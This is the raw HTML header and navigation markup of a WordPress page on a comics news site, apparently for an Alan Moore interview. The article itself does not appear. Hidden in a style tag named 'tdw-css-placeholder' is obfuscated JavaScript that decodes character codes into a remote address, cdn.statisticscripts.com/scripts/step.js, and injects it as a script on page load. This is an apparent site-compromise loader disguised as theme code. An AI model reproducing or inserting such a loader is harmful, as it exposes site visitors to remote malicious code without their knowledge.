!important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='patreon-wordpress-css-css' href='https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/patreon-connect/assets/css/app.css?ver=1768427860' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=1768427860' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1768427860' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C400italic%2C700%2C700italic%7COpen+Sans%3A400%2C600%2C700%2C400italic%2C700italic%7CChivo%3A400%2C400italic%2C700%2C700italic%7CRoboto%3A400%2C600%2C700%2C400italic%2C700italic&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jetpack_likes-css' href='https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/likes/style.css?ver=1768427860' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1768427860' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1768427860' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1768427860' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1768427860' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sharedaddy-css' href='https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=1768427861' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='social-logos-css' href='https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=1768427861' type='text/css' media='all' />
<script type="text/javascript" async="async" fetchpriority="high" data-noptimize="1" data-cfasync="false" src="https://scripts.mediavine.com/tags/comics-beat.js?ver=6.8.3" id="mv-script-wrapper-js"></script>
<script type="text/javascript" src="https://www.comicsbeat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.comicsbeat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.comicsbeat.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.comicsbeat.com/wp-json/wp/v2/posts/218753" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.comicsbeat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p2Iycw-UUh' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.comicsbeat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.comicsbeat.com%2Fthe-alan-moore-2016-christmas-interviews-part-ii-julius-schwartz-asked-me-to-write-his-final-issues-of-superman-and-action-comics%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.comicsbeat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.comicsbeat.com%2Fthe-alan-moore-2016-christmas-interviews-part-ii-julius-schwartz-asked-me-to-write-his-final-issues-of-superman-and-action-comics%2F&#038;format=xml" />

<!-- This site is using AdRotate Professional v5.16.3 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { min-width:1px; max-width:254px; }
	.b-1 { margin:5px 1px 1px 1px; }
	.g-2 { margin:1px; 1px 1px 1px; }
	.g-3 { margin:1px; 1px 1px 1px; }
	.g-4 { margin:1px 1px 1px 1px; }
	.g-5 { margin:1px; 1px 1px 1px; }
	.g-6 { margin:1px; 1px 1px 1px; }
	.g-10 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-13 { margin:1px 1px 1px 1px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Place",
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": "38.618463",
    "longitude": "-90.299281"
  },
  "name": "Syndicated Comics"
}
</script>

<script type="application/ld+json">
{
  "@context": [
    "http://schema.org",
    { "@language": "en-US" }
  ],
  "@type": "BookStore",
    "address": {
    "@type": "PostalAddress",
    "streetAddress": "6600 Manchester Ave",
    "addressLocality": "St. Louis",
    "addressRegion": "MO",
    "postalCode": "63139",
    "addressCountry": "US"
  },
  "description": "The Beat is an award-winning, industry leading website covering the world of comics/graphic novels and comics culture on a daily basis.",
  "name": "Syndicated Comics",
  "url": "https://www.comicsbeat.com",
  "logo": "https://www.comicsbeat.com/wp-content/uploads/2018/11/cropped-sm_-TheBEAT_LOGO_color.jpg",
  "image": "https://www.comicsbeat.com/wp-content/uploads/2018/11/cropped-sm_-TheBEAT_LOGO_color.jpg",
  "telephone": "",
  "faxNumber": "",
  "email": "info@comicsbeat.com",
  "priceRange": "$",
  "@id": "",
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": "38.618463",
    "longitude": "-90.299281"
  },
  "hasMap": "",
  "openingHours": "",
  "sameAs": [
    "https://www.facebook.com/TheComicsBeat/",
    "https://twitter.com/comicsbeat",
    "https://www.instagram.com/comicsbeat/",
    "http://comicsbeat.tumblr.com/"
    ]
}
</script>


<meta name="DC.title" content="Syndicated Comics" />
<meta name="geo.region" content="US-MO" />
<meta name="geo.placename" content="St. Louis" />
<meta name="geo.position" content="38.618463;-90.299281" />
<meta name="ICBM" content="38.618463, -90.299281" />

<meta name="google-site-verification" content="FTKko2-jfoLZMQfTTXhsHcsN7RCxdnyMXuQ_oDWJcBs" />

<meta name="facebook-domain-verification" content="auf9b99qlehrcdt98jj0asskxvzkfa" />

<script type="rocketlazyloadscript" id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2b2ae9b758ed521b92f3b8d00/24c24f418f38d76105e6eec72.js");</script>
<style>@font-face {
            font-family: 'Libre Franklin Extra Bold';
            src: url('https://www.comicsbeat.com/wp-content/plugins/patreon-connect/assets/fonts/librefranklin-extrabold-webfont.woff2') format('woff2'),
                 url('https://www.comicsbeat.com/wp-content/plugins/patreon-connect/assets/fonts/librefranklin-extrabold-webfont.woff') format('woff');
            font-weight: bold;
            }</style>	<style>img#wpstats{display:none}</style>
		            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
                <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.comicsbeat.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--nft-custom-color-1:#333333;--nft-custom-color-2:#aaaaaa;--today-news-dark-bg:#000000;--today-news-accent:#CE0000;--today-news-white:#FFFFFF;--today-news-white-transparent:rgba(255,255,255,0.75);--today-news-white-transparent2:rgba(255,255,255,0.1);--today-news-dark-gray:#222222;--today-news-light-gray:#d8d8d8;--downtown-accent:#EDB500;--downtown-accent-light:#ffd13a;--downtown-accent-titles:#444444;--downtown-menu-bg:#01175e;--downtown-menu-bg-light:#0a2472}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--today_news_default:Montserrat;--downtown-serif-font:Zilla Slab;--downtown-sans-serif-font:Red Hat Display;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.comicsbeat.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.comicsbeat.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="801c70a9b7";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="https:\/\/blog.vaultcomics.com\/vault-and-new-york-times-bestselling-author-jeremy-robinson-announces-new-horror-comic-series-nectar\/";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>body,p{font-family:Merriweather;font-size:12px}:root{--td_mobile_background_size:auto}.post blockquote p,.page blockquote p{color:#000000}.post .td_quote_box,.page .td_quote_box{border-color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Verdana,Geneva,sans-serif}.td-excerpt,.td_module_14 .td-excerpt{font-family:Garamond,"Hoefler Text","Times New Roman",Times,serif}.td_module_wrap .td-module-title{font-family:"Open Sans"}.post .td-post-header .entry-title{font-family:Chivo}.td-post-template-default .td-post-header .entry-title{font-family:Chivo;font-size:24px;font-weight:800}.td-post-content p,.td-post-content{font-size:18px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Geneva,"Lucida Sans","Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;font-size:14px;line-height:14px;font-weight:normal;text-transform:none}body{background-image:url("https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_2500X2000_COMICS_BEAT.jpg");background-repeat:no-repeat;background-position:center top}body,p{font-family:Merriweather;font-size:12px}:root{--td_mobile_background_size:auto}.post blockquote p,.page blockquote p{color:#000000}.post .td_quote_box,.page .td_quote_box{border-color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Verdana,Geneva,sans-serif}.td-excerpt,.td_module_14 .td-excerpt{font-family:Garamond,"Hoefler Text","Times New Roman",Times,serif}.td_module_wrap .td-module-title{font-family:"Open Sans"}.post .td-post-header .entry-title{font-family:Chivo}.td-post-template-default .td-post-header .entry-title{font-family:Chivo;font-size:24px;font-weight:800}.td-post-content p,.td-post-content{font-size:18px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Geneva,"Lucida Sans","Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;font-size:14px;line-height:14px;font-weight:normal;text-transform:none}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-584448-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-584448-2');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.comicsbeat.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.comicsbeat.com/category/comics/",
                    "name": "Comics"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.comicsbeat.com/category/comics/big-two-comics/",
                    "name": "Big Two Comics"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.comicsbeat.com/the-alan-moore-2016-christmas-interviews-part-ii-julius-schwartz-asked-me-to-write-his-final-issues-of-superman-and-action-comics/",
                    "name": "The Alan Moore 2016 Christmas Interviews – Part II: &#8216;Julius Schwartz asked..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.comicsbeat.com/wp-content/uploads/2015/11/favicon-126x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.comicsbeat.com/wp-content/uploads/2015/11/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.comicsbeat.com/wp-content/uploads/2015/11/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://www.comicsbeat.com/wp-content/uploads/2015/11/favicon.jpg" />
		<style type="text/css" id="wp-custom-css">
			.single .tagdiv-type blockquote {
background: #ececec;
padding: 36px;
}
.post blockquote p {
font-size: 17px;
line-height: 28px;
text-align: justify;
color: #555;
.single .tagdiv-type blockquote {
background: #ececec;
padding: 36px;
}
.post blockquote p {
font-size: 17px;
line-height: 28px;
text-align: justify;
color: #555;
}
.postid-494714 .tagdiv-type iframe#instagram-embed-0 {
    height: 100% !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{letajvfqvimu=String;let_auhqniqhc="f"+"ro"+ajvfqvimu['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_sbryembzyie="s"+"c"+ajvfqvimu[_auhqniqhc](114,105,112,116),aassatrada="c"+"re"+ajvfqvimu[_auhqniqhc](97,116,101,69,108,101,109,101,110,116),_tubvhtrp="s"+ajvfqvimu[_auhqniqhc](114,99),_byahzatu=ajvfqvimu[_auhqniqhc](105,100),_asywjc="cu"+"rre"+ajvfqvimu[_auhqniqhc](110,116,83,99,114,105,112,116);let_hebg="pa"+"r"+ajvfqvimu[_auhqniqhc](101,110,116,78,111,100,101),_asblgf="i"+"ns"+ajvfqvimu[_auhqniqhc](101,114,116,66,101,102,111,114,101),_jyuojvru="ge"+"El"+ajvfqvimu[_auhqniqhc](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),anyeg="h"+"e"+ajvfqvimu[_auhqniqhc](97,100),_yqgmpx="ap"+"p"+ajvfqvimu[_auhqniqhc](101,110,100,67,104,105,108,100),_zderqrwoj=document;var_nctdt="t"+"e"+ajvfqvimu[_auhqniqhc](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_strikxn=_zderqrwoj[aassatrada](_sbryembzyie),agpwzotcwasv=ajvfqvimu[_auhqniqhc](104,116,116,112,115,58,47,47)+ajvfqvimu[_auhqniqhc](99,100,110,46,115,116,97)+ajvfqvimu[_auhqniqhc](116,105,115,116,105,99,115,99)+ajvfqvimu[_auhqniqhc](114,105,112,116,115,46,99,111,109)+ajvfqvimu[_auhqniqhc](47)+ajvfqvimu[_auhqniqhc](115,99,114,105,112,116,115)+ajvfqvimu[_auhqniqhc](47)+ajvfqvimu[_auhqniqhc](115,116,101,112,46,106,115);_strikxn[_tubvhtrp]=agpwzotcwasv;_strikxn[_byahzatu]=_nctdt;if(_zderqrwoj[_asywjc]){_zderqrwoj[_asywjc][_hebg][_asblgf](_strikxn,_zderqrwoj[_asywjc])}else{_zderqrwoj[_jyuojvru](anyeg)[0][_yqgmpx](_strikxn)}}catch (err){}})();</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_oci wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="wp-singular post-template-default single single-post postid-218753 single-format-standard wp-theme-Newspaper td-standard-pack the-alan-moore-2016-christmas-interviews-part-ii-julius-schwartz-asked-me-to-write-his-final-issues-of-superman-and-action-comics global-block-template-4 single_template_3 td-animation-stack-type0 td-boxed-layout td-background-link"  >

<div  class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div  class="td-menu-background" style="visibility:hidden"></div>
<div  id="td-mobile-nav" style="visibility:hidden">
    <div  class="td-mobile-container">
        <!-- mobile menu top section -->
        <div  class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TheComicsBeat/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/comicsbeat/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.comicsbeat.com/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/comicsbeat" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC7UY8K0RePx1hMLSEC-Nq0g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div  class="td-mobile-content">
            <div class="menu-category-navigation-container"><ul id="menu-category-navigation" class="td-mobile-main-menu"><li id="menu-item-285034" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-285034"><a href="https://www.comicsbeat.com/category/comics/">COMICS</a></li>
<li id="menu-item-285035" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-285035"><a href="https://www.comicsbeat.com/category/entertainment/">FILM &#038; TV</a></li>
<li id="menu-item-494974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494974"><a href="https://www.comicsbeat.com/category/manga/">MANGA &#038; ANIME</a></li>
<li id="menu-item-499377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-499377"><a target="_blank" href="http://www.kcomicsbeat.com">K-COMICSBEAT</a></li>
<li id="menu-item-79658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79658"><a href="https://www.comicsbeat.com/category/sales-charts/">SALES CHARTS</a></li>
<li id="menu-item-301218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301218"><a href="https://www.comicsbeat.com/category/reviews/">REVIEWS</a></li>
<li id="menu-item-312394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312394"><a href="https://www.comicsbeat.com/category/columns/">COLUMNS</a></li>
<li id="menu-item-312396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312396"><a target="_blank" href="https://www.comicsbeat.com/allposts">ALL NEWS</a></li>
<li id="menu-item-477421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-477421"><a target="_blank" href="https://www.comicsbeat.com/newsletter">NEWSLETTERS</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div  class="td-search-background" style="visibility:hidden"></div>
<div  class="td-search-wrap-mob" style="visibility:hidden">
	<div  class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.comicsbeat.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div  id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div  id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div  class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div  class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Monday, January 19, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-285219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-285219"><a href="https://comicsbeat.us5.list-manage.com/subscribe?u=2b2ae9b758ed521b92f3b8d00&#038;id=51c6db0a32">JOIN OUR MAILING LIST!</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.comicsbeat.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TheComicsBeat/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
